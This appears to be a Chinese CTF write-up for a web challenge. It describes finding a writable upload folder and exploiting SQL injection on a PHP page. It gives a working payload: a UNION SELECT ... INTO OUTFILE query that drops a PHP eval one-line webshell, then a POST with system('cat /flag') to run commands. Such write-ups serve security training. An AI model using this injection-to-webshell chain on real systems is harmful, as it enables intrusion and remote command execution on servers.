 本就能防死文件上传，这里文件上传的后端验证就是白名单，只能上传jpg,png,gif，所以理论上无法传马
文件名： 浏览... 未选择文件。 提交
先上传一个正常图片，得到如下信息
71724上传文件名: testtesttesttesttesttest.jpg
文件类型: image/jpeg
文件大小: 70.04296875 kB
文件临时存储的位置: /tmp/phpCetbjQ
文件存储在: upl_oad_pat_h/testtesttesttesttesttest.jpg
之前在h1nt库中拿到的 last_index_come_on_swpu_ctf.php?id=4 页面现在发现可以进去了，这个页面的登录验证就是
用的密码是00001的那个页面，进去后发现可以直接sql注入
getshell的常规方法中，利用sql语句的into outfile并不算罕见，只是由于很多情况下secure_file_priv并未设置，导致无
法进行这类文件读写，但是这在渗透中仍然不应该是被忘记的一种方法，没有尝试就不能凭经验否定这种方法。我们尝试
写入一句话，但是考虑到目录可能没有可写权限，我们需要找到一个确定有可写权限的文件夹，很容易联想到上传页面暴
漏的文件夹就有可写权限，于是构造语句写入一句话
文件存储在: upl_oad_pat_h/testtesttesttesttesttest.jpg
http://182.150.46.187:8802/last_index_come_on_swpu_ctf.php?id=4' union select 1,2,3,'<?php @eval($_POST[1]);?>' into outfile '/var/www/html/upl_oad_pat_h/qwer.php'-- -
利用木马文件进行命令执行system(‘cat /flag’);即可获得flag
http://182.150.46.187:8802/upl_oad_pat_h/qwer.php
Post Data Referrer Reverse Base6
1=system('cat /flag');